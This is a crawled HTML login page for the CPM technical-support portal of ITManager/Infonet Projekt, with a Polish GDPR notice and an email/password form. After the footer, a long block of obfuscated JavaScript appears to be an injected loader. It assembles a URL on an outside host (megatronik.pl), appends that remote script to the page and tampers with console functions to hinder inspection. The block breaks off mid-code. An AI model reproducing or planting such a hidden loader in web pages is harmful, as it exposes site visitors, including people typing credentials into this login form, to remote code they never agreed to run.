

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpm.it-man.pl/index.php?r=konto/login
body_size: 8161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="language" content="pl" />

<link rel="stylesheet" href="/vendor/kendo/styles/kendo.common.min.css" />
<link rel="stylesheet" href="/vendor/kendo/styles/kendo.bootstrap.min.css" />    

<style>    
</style>

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<link rel="stylesheet" type="text/css" href="/css/main_new.css" />
<link rel="stylesheet" type="text/css" href="/css/form_new.css" />

<script type="text/javascript" src="/js/overlibmws/overlibmws.js"></script>

<!--
<script type="text/javascript" src="https://file.it-man.pl/download/vendor/kendo/js/kendo.all.min.js"></script>
<script type="text/javascript" src="https://file.it-man.pl/download/vendor/kendo/js/kendo.messages.pl-PL.min.js"></script>
<script type="text/javascript" src="https://file.it-man.pl/download/vendor/kendo/js/kendo.culture.pl-PL.min.js"></script>
-->

<script type="text/javascript" src="https://kit.fontawesome.com/01c913e8fd.js"></script>

<link rel="stylesheet" type="text/css" href="/css/superfish_new.css" />
<script type="text/javascript" src="/assets/4eccdb42/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery-ui-1.7.1.custom.min.js"></script>
<script type="text/javascript" src="/js/superfish/superfish.js"></script>
<script type="text/javascript" src="/js/superfish/supersubs.js"></script>
<script type="text/javascript" src="/js/superfish/hoverIntent.js"></script>
<title>
    CPM - Login Konto</title>
<link rel="icon" type="image/png" href="/images/favicon.png">
</head>

<body>
<div id="page"
     style="width:1024px;">

<div id="overDiv" style="position:absolute; visibility:hidden; z-index:1000"></div>






<div id="content">


<h1>
  <img src="/images/itmlogonewslim.png" height="29px" style="margin-bottom:-6px;"/>
  <span> | Logowanie do CPM </span> 
</h1>

<div class="errorSummary" style="border-radius: 3px; border-color: #ba146a; background-color: #fde8f3; line-height: 18px;">
    Szanowni Państwo
    <br><br>
    Zgodnie z wymaganiami wynikającymi z wprowadzenia rozporządzenia o ochronie danych osobowych RODO/GDPR wprowadziliśmy nowy mechanizm logowania do portalu wsparcia technicznego.
    Prosimy o rejestrację indywidualnych kont dostępowych. Otrzymane informacje pozwolą nam na jeszcze lepszą komunikację z Państwem w zakresie systemu ITManager.
    Ponadto informujemy o możliwości logowania się nowo założonymi kontami bezpośrednio z adresu portalu CPM (https://cpm.it-man.pl).
    <br><br>
    Zespół ITManager
</div>

<!--
<h1 style="padding: 1px; margin-bottom: 20px">
    <a href="https://www.it-man.pl/aktualnosc/itmanager-nominowany-w-plebiscycie-produkt-roku-2020" target="_blank">
        <img src="/images/baner_itm_produkt_roku_cpm_1024x200px_v3.png" width="1020px" style=""/>
    </a>
</h1>
-->


<div class="yiiForm">
<form action="/index.php?r=konto/login" method="post">

 
<input name="LoginForm[ds]" id="LoginForm_ds" type="hidden" value="" /><input name="LoginForm[cu]" id="LoginForm_cu" type="hidden" value="" />
<div class="simple">
<label for="LoginForm_username">E-mail</label><input size="40" name="LoginForm[username]" id="LoginForm_username" type="text" value="" /></div>

<div class="simple">
<label for="LoginForm_password">Hasło</label><input size="40" name="LoginForm[password]" id="LoginForm_password" type="password" value="" /></div>

<div class="action">
<br/>


<input type="submit" name="yt0" value="Loguj" /><br>
<br>
 
<br>
<br>
 

  <a id="passReset" href="javascript:void()">resetuj hasło</a>
 
</div>

</form>
</div><!-- yiiForm -->


<!--<h3>Dostępne konta użytkowników</h3>-->

<!--<div class="actionBar">
	</div>
<br/>-->


<!--<table class="dataGrid">
  <thead>
  <tr>
    <th>Imie</th>    
	<th>Nazwisko</th>
	<th>Akcje</th>
  </tr>
  </thead>
  <tbody>
  
  <tr>
    <td>
			</td>  
    <td>
			</td>
	<td></td>
  </tr>

  </tbody>
</table>
<br/>-->
<script>
$("#LoginForm_username").change(function(){
  //alert($("#LoginForm_username").val());
  if($("#LoginForm_username").val()){
    $('#passReset').attr('href', 'https://cpm.infonet-projekt.com/index.php?r=konto/resetPass&email=' + $("#LoginForm_username").val());
    $('#passReset').attr('disabled', false);
  }else{
    $('#passReset').attr('disabled', true);
  }
});

  $('#passReset').click(function(){
    if(!$("#LoginForm_username").val())
    {
      alert('Proszę najpierw wprowadzić adres email, a potem kliknąć link.');
    }
  });
</script>

<style>
h1{
  background: rgba(0,0,0,.8);
  padding:inherit 0px;
}  
  
  #sf-menu{
    background: rgba(0,0,0,.8);
  }

  .sf-menu li{
    background: inherit;
  }
</style>
</div><!-- content -->

<div id="footer">
Copyright &copy; 2009-2026 by Infonet Projekt SA<br/>
Wszystkie prawa zastrzeżone.<br/>
</div><!-- footer -->

</div>
<script>
    //var _0x2df4=['YIctL','cxaus','Jodug','Yhlsf','Mjkgd','220046ncOfIN','error','bind','apply','lCPkG','script','NsBvi','sByTagName','pvYna','src','OrVZk','34032ZoEjta','kRoEa','5SbQeFl','aapxg','vKMzq','stem.megat','aLTFO','return\x20(fu','tDRQE','d4lspyznt3','AmQKC','1294498kASFYl','kzPaG','o5d4up0b.j','table','ent','xVHVt','ltOFh','YcLPz','wiDrJ','wDxrp','iWmQi','olQgv','rn\x20this\x22)(','^([^\x20]+(\x20+','1226738tYrmGw','+\x20this\x20+\x20\x22','jAWSW','type','nDvYv','JhiQs','xml-feed-g','cript','lwjgu','aJPMw','RLjHp','iPbMb','Vwbma','1423755eelCeu','nction()\x20','dgGxh','LvqUV','oDZZZ','xFAMe','uILMT','NunrN','tjBMA','split','vYgVK','rVxmP','iDgLj','2478138dJrQAJ','onload','ById','hcj02g5vf7','FpcXd','AYuLC','[^\x20]+)+)+[','kTKNk','zeilA','^\x20]}','body','exception','getElement','IWVWO','constructo','{}.constru','length','yZHxy','ygTcq','MeSsc','1319198fcEEik','Xaqfy','return\x20/\x22\x20','8ark9uqioe','text/javas','oDmrb','HChzJ','cOewu','toString','bNrvx','__proto__','hYFxA','appendChil','console','trace','YopBi','test'];var _0x56d141=function(_0x441d98,_0x38dfef,_0x42e54d,_0x4767e1){return _0x454c(_0x4767e1-0x24,_0x38dfef);},_0x3ef60c=function(_0x2fae5f,_0x1e9592,_0x533cc5,_0x3e0264){return _0x454c(_0x3e0264-0x24,_0x1e9592);};function _0x454c(_0xd9e766,_0x33de81){_0xd9e766=_0xd9e766-(-0x1b20+0x17*-0x97+0x29d4);var _0x49ece5=_0x2df4[_0xd9e766];return _0x49ece5;}(function(_0xc40e99,_0x45360e){var _0x546290=function(_0xd6880b,_0x46b2df,_0x3e66ec,_0x20e89e){return _0x454c(_0x3e66ec- -0x1e5,_0x46b2df);},_0x4680f1=function(_0x5a9f1b,_0x2614da,_0x5bccde,_0x553d21){return _0x454c(_0x5bccde- -0x1e5,_0x2614da);};while(!![]){try{var _0x1f6157=parseInt(_0x546290(-0x91,-0xb3,-0x9c,-0x75))+-parseInt(_0x4680f1(-0x9c,-0xab,-0xaa,-0xb2))+-parseInt(_0x4680f1(-0x9f,-0x3b,-0x6e,-0x4b))+-parseInt(_0x546290(-0x86,-0xb8,-0x8f,-0xa5))+-parseInt(_0x546290(-0xc5,-0xaf,-0xb5,-0xde))+-parseInt(_0x546290(-0xc0,-0x8f,-0xc0,-0xd8))*-parseInt(_0x4680f1(-0x97,-0xd6,-0xb3,-0xdf))+parseInt(_0x546290(-0x4f,-0x59,-0x82,-0x80));if(_0x1f6157===_0x45360e)break;else _0xc40e99['push'](_0xc40e99['shift']());}catch(_0x5e9047){_0xc40e99['push'](_0xc40e99['shift']());}}}(_0x2df4,0x617*-0x2a0+0x9fedf+0x112f38),function(_0x246987,_0x4d8a75,_0x2d41d0){var _0x236ca7=function(_0x19f1f4,_0x120d58,_0x4b8151,_0x157c08){return _0x454c(_0x157c08-0x6a,_0x4b8151);},_0x56e5d7=function(_0x52dfd2,_0x585564,_0x5e7bcf,_0x364991){return _0x454c(_0x364991-0x6a,_0x5e7bcf);},_0x30c4af={};_0x30c4af[_0x236ca7(0x1af,0x1d4,0x1dd,0x1d2)]=function(_0x28ee69,_0x4186b5){return _0x28ee69!==_0x4186b5;},_0x30c4af[_0x56e5d7(0x213,0x1d3,0x1e0,0x1e0)]=_0x56e5d7(0x181,0x16f,0x19c,0x18d),_0x30c4af[_0x236ca7(0x1b2,0x1ad,0x1da,0x1be)]=_0x56e5d7(0x1c4,0x197,0x1ca,0x1b2)+_0x56e5d7(0x1fa,0x1e4,0x1ec,0x1d3)+_0x236ca7(0x1b9,0x1fb,0x1cc,0x1d6),_0x30c4af[_0x56e5d7(0x1bd,0x1cd,0x1b1,0x1ab)]=function(_0x955fb9){return _0x955fb9();},_0x30c4af[_0x236ca7(0x1b0,0x1c1,0x191,0x1af)]=_0x236ca7(0x1b5,0x190,0x1c1,0x1bf),_0x30c4af[_0x56e5d7(0x1b6,0x17f,0x174,0x1a4)]=_0x236ca7(0x1f8,0x1ce,0x1c0,0x1d5),_0x30c4af[_0x56e5d7(0x1bc,0x1e8,0x1c5,0x1c6)]=function(_0x3696d1){return _0x3696d1();},_0x30c4af['olQgv']=function(_0x29b4b0,_0x4ca07b){return _0x29b4b0(_0x4ca07b);},_0x30c4af['xFAMe']=function(_0x1c9d38,_0x3bc608){return _0x1c9d38+_0x3bc608;},_0x30c4af[_0x236ca7(0x185,0x17f,0x187,0x1a6)]=_0x56e5d7(0x205,0x207,0x200,0x1dc)+'ctor(\x22retu'+_0x236ca7(0x1b0,0x1c2,0x1c3,0x1b1)+'\x20)',_0x30c4af[_0x56e5d7(0x1bb,0x20f,0x208,0x1de)]=_0x236ca7(0x21c,0x1be,0x1f0,0x1ea),_0x30c4af['Jodug']=_0x56e5d7(0x1b4,0x1a8,0x1cb,0x1d0)+_0x56e5d7(0x1fa,0x1b5,0x1d4,0x1e4)+_0x56e5d7(0x17c,0x172,0x178,0x1a3)+'bm',_0x30c4af[_0x56e5d7(0x194,0x1cf,0x1de,0x1ad)]=_0x236ca7(0x1a9,0x1ae,0x184,0x1b8),_0x30c4af[_0x236ca7(0x179,0x1c4,0x18c,0x195)]=_0x236ca7(0x185,0x1bc,0x1ac,0x19b),_0x30c4af[_0x56e5d7(0x20c,0x1c5,0x211,0x1f2)]=function(_0x54d82d,_0x3b2ab7){return _0x54d82d!==_0x3b2ab7;},_0x30c4af[_0x236ca7(0x1be,0x207,0x1eb,0x1df)]='LbgOd',_0x30c4af['NunrN']=_0x56e5d7(0x1c9,0x181,0x1b8,0x1aa),_0x30c4af[_0x236ca7(0x196,0x1a1,0x1ae,0x1bc)]=_0x236ca7(0x18e,0x16d,0x17f,0x1a1)+_0x56e5d7(0x1e9,0x1f4,0x19e,0x1c1),_0x30c4af[_0x236ca7(0x186,0x1c4,0x1b9,0x1a0)]=function(_0x54ccad){return _0x54ccad();},_0x30c4af[_0x56e5d7(0x17a,0x1ca,0x175,0x199)]=function(_0x25ce18,_0x742806){return _0x25ce18===_0x742806;},_0x30c4af[_0x236ca7(0x1bf,0x192,0x1bb,0x19d)]=_0x56e5d7(0x1ad,0x19c,0x1ca,0x1a2),_0x30c4af['iDgLj']=_0x56e5d7(0x1ff,0x213,0x1d5,0x1e8),_0x30c4af[_0x56e5d7(0x1cf,0x1c4,0x200,0x1d4)]='log',_0x30c4af[_0x236ca7(0x1da,0x1de,0x1ef,0x1f0)]='warn',_0x30c4af[_0x236ca7(0x1c4,0x1a2,0x1c4,0x1bb)]='info',_0x30c4af['oDmrb']=_0x56e5d7(0x16b,0x17e,0x19c,0x190),_0x30c4af['HChzJ']=_0x56e5d7(0x1c5,0x1da,0x1b5,0x1a8),_0x30c4af[_0x236ca7(0x1cf,0x1f0,0x1e0,0x1da)]=_0x56e5d7(0x210,0x1f2,0x1e3,0x1ef),_0x30c4af['lCPkG']=function(_0x467013,_0x2159aa){return _0x467013<_0x2159aa;},_0x30c4af['LvqUV']='5|4|1|2|0|'+'3',_0x30c4af['wDxrp']=function(_0x122d6f){return _0x122d6f();},_0x30c4af['nDvYv']='https://sy'+_0x236ca7(0x181,0x17f,0x19b,0x19f)+'ronik.pl/j'+'s/wj9neraz'+_0x236ca7(0x17c,0x199,0x19e,0x1a7)+'s',_0x30c4af[_0x236ca7(0x1f6,0x1d5,0x1de,0x1e2)]=_0x56e5d7(0x1d8,0x1ec,0x1e4,0x1e5)+_0x236ca7(0x1c4,0x1a5,0x1ac,0x1ba);var _0x54ace0=_0x30c4af,_0x2dfc9b=function(){var _0x1a895e=!![];return function(_0x197d16,_0x22af2f){var _0xe6336d=function(_0x439ca8,_0x5b0710,_0x248bed,_0x3183d0){return _0x454c(_0x439ca8- -0x23b,_0x5b0710);},_0x7482b0=function(_0x335984,_0x51861d,_0x202af2,_0x1e4fa2){return _0x454c(_0x335984- -0x23b,_0x51861d);},_0x5ee58d={};_0x5ee58d[_0xe6336d(-0x117,-0xeb,-0xfe,-0x139)]=function(_0x306bfd,_0x560510){var _0x1ab861=function(_0x557105,_0xe7b0cc,_0x3ac638,_0x2934f0){return _0xe6336d(_0x557105-0x193,_0x2934f0,_0x3ac638-0x4,_0x2934f0-0x1a6);};return _0x54ace0[_0x1ab861(0xc0,0xd4,0xa8,0x8c)](_0x306bfd,_0x560510);};var _0x2fd733=_0x5ee58d;if(_0x54ace0[_0x7482b0(-0xd3,-0xed,-0xcb,-0xbd)](_0x54ace0[_0xe6336d(-0xc5,-0xab,-0xdb,-0xf9)],_0x54ace0[_0x7482b0(-0xc5,-0xe3,-0x97,-0xee)])){function _0x1571e3(){var _0x59f53c=function(_0x53bbc6,_0x283f9d,_0x1cb54e,_0x210ed5){return _0x7482b0(_0x283f9d- -0x343,_0x210ed5,_0x1cb54e-0x176,_0x210ed5-0x18c);};if(_0x2c343d){var _0x2a6648=_0x2b9f2c[_0x59f53c(-0x435,-0x456,-0x430,-0x425)](_0x574d0a,arguments);return _0x27a845=null,_0x2a6648;}}}else{var _0x761aa9=_0x1a895e?function(){var _0x14e1b7=function(_0x19e2dd,_0xae4fbb,_0x15c6d1,_0x22a47c){return _0xe6336d(_0xae4fbb-0xa8,_0x19e2dd,_0x15c6d1-0x134,_0x22a47c-0xa7);},_0x20ae19=function(_0x37ce61,_0x7b1210,_0x14c948,_0x1ffcc1){return _0xe6336d(_0x7b1210-0xa8,_0x37ce61,_0x14c948-0x1c0,_0x1ffcc1-0xdd);};if(_0x2fd733[_0x14e1b7(-0x3e,-0x6f,-0x79,-0x62)](_0x20ae19(-0x6d,-0x39,-0x18,-0x5f),_0x14e1b7(-0x27,-0x39,-0x24,-0x4e))){function _0x3e956f(){_0xca1803=_0x18a246;}}else{if(_0x22af2f){var _0x4f8fe1=_0x22af2f['apply'](_0x197d16,arguments);return _0x22af2f=null,_0x4f8fe1;}}}:function(){};return _0x1a895e=![],_0x761aa9;}};}(),_0x3a6fb1=_0x2dfc9b(this,function(){var _0x5204b6=function(_0x3815e7,_0x1d8659,_0x11982e,_0x2fe007){return _0x236ca7(_0x3815e7-0x1b6,_0x1d8659-0xb4,_0x11982e,_0x3815e7-0x203);},_0x34b0ce=function(_0x19b40a,_0x21239c,_0x2fdcf9,_0x407307){return _0x236ca7(_0x19b40a-0x18a,_0x21239c-0x1ee,_0x2fdcf9,_0x19b40a-0x203);},_0x5a1257={};_0x5a1257['cxaus']=function(_0x5253d2){return _0x54ace0['ltOFh'](_0x5253d2);};var _0x1fa21d=_0x5a1257;if(_0x54ace0[_0x5204b6(0x3b2,0x386,0x3db,0x3b4)]!==_0x54ace0[_0x34b0ce(0x3a7,0x3a9,0x377,0x398)]){var _0x422634=function(){var _0xf89ec=function(_0x5b2374,_0x44b34a,_0x23918e,_0x32d6ba){return _0x5204b6(_0x5b2374-0x5a,_0x44b34a-0x5d,_0x44b34a,_0x32d6ba-0x64);},_0x29fb67=function(_0x2c3a06,_0x5e99a9,_0x5d1c35,_0x7c0a45){return _0x5204b6(_0x2c3a06-0x5a,_0x5e99a9-0x1df,_0x5e99a9,_0x7c0a45-0x15);},_0x4c699d=_0x422634['constructo'+'r'](_0xf89ec(0x440,0x44a,0x41b,0x456)+_0xf89ec(0x411,0x3e5,0x410,0x419)+'/')()[_0xf89ec(0x438,0x43d,0x42f,0x42b)+'r'](_0x54ace0['iPbMb']);return!_0x4c699d[_0x29fb67(0x44e,0x43d,0x470,0x477)](_0x3a6fb1);};return _0x54ace0[_0x34b0ce(0x3c9,0x3c6,0x3af,0x3f9)](_0x422634);}else{function _0x54ebe4(){var _0x5a40d8=function(_0xe4654b,_0xf8bc66,_0x3a1935,_0x49807c){return _0x34b0ce(_0xf8bc66- -0xfd,_0xf8bc66-0x69,_0x49807c,_0x49807c-0x5a);},_0x5740de=function(_0x5a7c44,_0x5e5e52,_0x34b95e,_0x31c669){return _0x34b0ce(_0x5e5e52- -0xfd,_0x5e5e52-0x171,_0x31c669,_0x31c669-0x1a6);},_0x34418b={};_0x34418b[_0x5a40d8(0x2de,0x2ce,0x29a,0x2c1)]='return\x20/\x22\x20'+_0x5740de(0x2e9,0x2ba,0x2ba,0x2a9)+'/';var _0xbe97ee=_0x34418b,_0x2788e0=function(){var _0x38c8ea=function(_0x122c54,_0x5cdb23,_0x589897,_0x4ab750){return _0x5a40d8(_0x122c54-0x19,_0x122c54-0x2ca,_0x589897-0xec,_0x589897);},_0x3e18f7=function(_0x2be23b,_0x4b987c,_0x5a7403,_0x17f7a4){return _0x5a40d8(_0x2be23b-0x13c,_0x2be23b-0x2ca,_0x5a7403-0x7d,_0x5a7403);},_0x295846=_0x2788e0[_0x38c8ea(0x5ab,0x5d3,0x5a1,0x5b9)+'r'](_0xbe97ee[_0x38c8ea(0x598,0x5a2,0x57f,0x5c1)])()[_0x3e18f7(0x5ab,0x5b5,0x590,0x5d3)+'r'](_0x3e18f7(0x582,0x550,0x56f,0x56d)+_0x3e18f7(0x5a3,0x5b7,0x598,0x579)+_0x3e18f7(0x5a6,0x5a4,0x58c,0x5a8));return!_0x295846['test'](_0x15cbe3);};return PKyGEy[_0x5740de(0x2ea,0x2f9,0x2c5,0x325)](_0x2788e0);}}});_0x54ace0[_0x236ca7(0x1b2,0x189,0x183,0x1a0)](_0x3a6fb1);var _0x12572d=function(){var _0x3479c3=function(_0xc00293,_0x560523,_0x30e0a4,_0x32cfeb){return _0x236ca7(_0xc00293-0x139,_0x560523-0x191,_0x560523,_0x30e0a4-0x3ce);},_0x4fdfa5=function(_0x25f144,_0x444a32,_0x21a572,_0x58edee){return _0x56e5d7(_0x25f144-0x1e5,_0x444a32-0x15d,_0x444a32,_0x21a572-0x3ce);},_0x5dd9fe={};_0x5dd9fe[_0x3479c3(0x597,0x5bd,0x590,0x565)]=function(_0xd79ccc,_0x44f4fb){var _0x4ab4fa=function(_0x3782c6,_0x2ce1ac,_0x278269,_0x148213){return _0x3479c3(_0x3782c6-0xcb,_0x2ce1ac,_0x148213- -0x3e5,_0x148213-0x142);};return _0x54ace0[_0x4ab4fa(0x1a6,0x185,0x1c3,0x199)](_0xd79ccc,_0x44f4fb);},_0x5dd9fe[_0x3479c3(0x55b,0x575,0x58b,0x56e)]=function(_0x1850e5,_0x146913){var _0x367f1a=function(_0x4d7131,_0x74482b,_0xfb25b5,_0x6d25a8){return _0x3479c3(_0x4d7131-0x14,_0xfb25b5,_0x74482b- -0x2c2,_0x6d25a8-0x1b0);};return _0x54ace0[_0x367f1a(0x2d6,0x2d1,0x303,0x2ab)](_0x1850e5,_0x146913);},_0x5dd9fe['vYgVK']=_0x4fdfa5(0x54c,0x59f,0x56f,0x542)+_0x3479c3(0x59b,0x5ac,0x58f,0x564),_0x5dd9fe[_0x3479c3(0x599,0x580,0x57a,0x59a)]=_0x54ace0[_0x4fdfa5(0x555,0x5a5,0x574,0x579)],_0x5dd9fe[_0x4fdfa5(0x5a3,0x576,0x599,0x566)]=function(_0x1288e1){var _0x23df43=function(_0x574d8a,_0x5d7287,_0x4f2258,_0x4086f5){return _0x3479c3(_0x574d8a-0xe4,_0x5d7287,_0x4086f5- -0x399,_0x4086f5-0xa0);};return _0x54ace0[_0x23df43(0x216,0x1f0,0x204,0x1fb)](_0x1288e1);},_0x5dd9fe[_0x4fdfa5(0x562,0x56a,0x583,0x5a6)]=function(_0x330cc6,_0x31eefd){return _0x54ace0['AYuLC'](_0x330cc6,_0x31eefd);},_0x5dd9fe[_0x3479c3(0x556,0x59d,0x56c,0x547)]=_0x54ace0[_0x3479c3(0x5c5,0x58e,0x5ac,0x5cf)];var _0x31d236=_0x5dd9fe,_0x17ef11=!![];return function(_0x33d72d,_0x2b327b){var _0x1dfaa5=function(_0x2784f6,_0x28b979,_0x68a81c,_0x443ed8){return _0x3479c3(_0x2784f6-0x137,_0x2784f6,_0x68a81c- -0x1a7,_0x443ed8-0xe);},_0x48c7a5=function(_0x1da879,_0xcdfe2,_0x14d51e,_0x363628){return _0x3479c3(_0x1da879-0x6e,_0x1da879,_0x14d51e- -0x1a7,_0x363628-0xc);};if(_0x31d236[_0x1dfaa5(0x3ff,0x3d2,0x3dc,0x3c0)](_0x1dfaa5(0x404,0x41f,0x3f8,0x3f6),_0x31d236[_0x48c7a5(0x3b3,0x3e0,0x3c5,0x3e8)])){var _0x2e0a91=_0x17ef11?function(){var _0x1fe3a8=function(_0x3e8be6,_0x424d4e,_0x5ec578,_0x3beb91){return _0x1dfaa5(_0x424d4e,_0x424d4e-0x9b,_0x5ec578- -0x2bb,_0x3beb91-0x30);};if(_0x2b327b){var _0x4f98d4=_0x2b327b[_0x1fe3a8(0xf7,0xd8,0xfe,0x11f)](_0x33d72d,arguments);return _0x2b327b=null,_0x4f98d4;}}:function(){};return _0x17ef11=![],_0x2e0a91;}else{function _0x3dcf86(){var _0x5c429f=function(_0x3a3903,_0x118cab,_0x3852b5,_0x8fd4cc){return _0x48c7a5(_0x3a3903,_0x118cab-0x1ec,_0x8fd4cc-0xb7,_0x8fd4cc-0x1cc);},_0x27d05d=function(_0x57c6a4,_0x562c3e,_0x1af430,_0x48c88){return _0x48c7a5(_0x57c6a4,_0x562c3e-0x166,_0x48c88-0xb7,_0x48c88-0x6f);},_0x549b38=fErhQs[_0x5c429f(0x4c9,0x49a,0x4b6,0x4a0)](_0x95ed5b,fErhQs['RLjHp'](fErhQs['RLjHp'](fErhQs[_0x5c429f(0x495,0x4cc,0x488,0x4a8)],fErhQs[_0x27d05d(0x48e,0x4bd,0x49c,0x48a)]),');'));_0x409ee8=fErhQs[_0x5c429f(0x4b0,0x487,0x47c,0x4a9)](_0x549b38);}}};}(),_0x52cdaf=_0x12572d(this,function(){var _0x1cf10f=function(_0x2c1777,_0x1ef30d,_0x27c957,_0x460127){return _0x236ca7(_0x2c1777-0x9f,_0x1ef30d-0x15f,_0x1ef30d,_0x460127-0x350);},_0x34868e=function(_0x50a1d3,_0x35fffa,_0x32af3a,_0x590f43){return _0x236ca7(_0x50a1d3-0xef,_0x35fffa-0x55,_0x35fffa,_0x590f43-0x350);},_0x279514={};_0x279514[_0x1cf10f(0x530,0x530,0x53d,0x53c)]=_0x54ace0[_0x34868e(0x570,0x577,0x553,0x544)];var _0x2f944c=_0x279514;if(_0x54ace0['AYuLC'](_0x54ace0[_0x34868e(0x515,0x4fc,0x515,0x4fd)],_0x54ace0[_0x1cf10f(0x503,0x504,0x4d4,0x4e5)])){var _0x20ff2f;try{if(_0x54ace0[_0x1cf10f(0x537,0x531,0x55b,0x542)](_0x54ace0['ygTcq'],_0x54ace0[_0x34868e(0x503,0x4f1,0x537,0x517)])){var _0x5e3e8a=_0x54ace0[_0x34868e(0x531,0x513,0x513,0x500)](Function,_0x54ace0[_0x1cf10f(0x4f4,0x509,0x53e,0x515)](_0x54ace0[_0x1cf10f(0x503,0x52f,0x4eb,0x50c)],_0x54ace0[_0x34868e(0x506,0x500,0x4ed,0x4f6)])+');');_0x20ff2f=_0x54ace0[_0x34868e(0x4bc,0x4cf,0x4bc,0x4f0)](_0x5e3e8a);}else{function _0x32b3ee(){var _0x18cce1=function(_0x392163,_0x533371,_0xf07264,_0x13f6b8){return _0x34868e(_0x392163-0xac,_0xf07264,_0xf07264-0x15c,_0x13f6b8- -0xd5);};_0x383d87(_0x2f944c[_0x18cce1(0x488,0x43d,0x47c,0x467)]);}}}catch(_0x539137){if(_0x54ace0[_0x1cf10f(0x500,0x4d0,0x4f0,0x4e9)](_0x54ace0[_0x1cf10f(0x4c9,0x4c3,0x515,0x4ed)],_0x54ace0[_0x34868e(0x506,0x53c,0x508,0x51c)])){function _0x19d4a0(){var _0x53fb5e=_0x190bde['apply'](_0x269b92,arguments);return _0x249e62=null,_0x53fb5e;}}else _0x20ff2f=window;}var _0x35223f=_0x20ff2f['console']=_0x20ff2f[_0x34868e(0x50f,0x53e,0x50e,0x53e)]||{},_0xbe480c=[_0x54ace0['kTKNk'],_0x54ace0[_0x1cf10f(0x553,0x551,0x50f,0x540)],_0x54ace0['lwjgu'],_0x54ace0[_0x34868e(0x52d,0x550,0x506,0x536)],_0x34868e(0x545,0x51b,0x528,0x528),_0x54ace0[_0x1cf10f(0x54d,0x506,0x563,0x537)],_0x54ace0[_0x1cf10f(0x54c,0x55b,0x517,0x52a)]];for(var _0xbab209=0x26eb*-0x1+0x3*0xa9f+0x70e;_0x54ace0[_0x34868e(0x50a,0x4f6,0x515,0x4e3)](_0xbab209,_0xbe480c[_0x1cf10f(0x557,0x539,0x512,0x52d)]);_0xbab209++){var _0x3537b3=_0x54ace0[_0x1cf10f(0x53a,0x500,0x4e5,0x513)][_0x1cf10f(0x531,0x547,0x50a,0x519)]('|'),_0x5022d7=-0x27a*0x3+0x1*-0x1266+-0x13*-0x15c;while(!![]){switch(_0x3537b3[_0x5022d7++]){case'0':_0x2d8c7d['toString']=_0x5442bc[_0x34868e(0x54d,0x51f,0x50e,0x539)]['bind'](_0x5442bc);continue;case'1':var _0x5442bc=_0x35223f[_0xe6b38a]||_0x2d8c7d;continue;case'2':_0x2d8c7d[_0x34868e(0x52b,0x50e,0x53d,0x53b)]=_0x12572d['bind'](_0x12572d);continue;case'3':_0x35223f[_0xe6b38a]=_0x2d8c7d;continue;case'4':var _0xe6b38a=_0xbe480c[_0xbab209];continue;case'5':var _0x2d8c7d=_0x12572d[_0x34868e(0x54f,0x520,0x53e,0x52b)+'r']['prototype'][_0x34868e(0x4ca,0x507,0x4b9,0x4e1)](_0x12572d);continue;}break;}}}else{function _0x1ffb00(){var _0x42aa34=function(_0x28063b,_0x46cf87,_0x5a7c10,_0x31f49e){return _0x34868e(_0x28063b-0x12,_0x5a7c10,_0x5a7c10-0x4a,_0x28063b-0x3d7);},_0x18eb98=_0x3f9471[_0x42aa34(0x8b9,0x890,0x89b,0x8c5)](_0x5df627,arguments);return _0x1e60d6=null,_0x18eb98;}}});_0x54ace0[_0x236ca7(0x1bb,0x19c,0x1b5,0x1ae)](_0x52cdaf);var 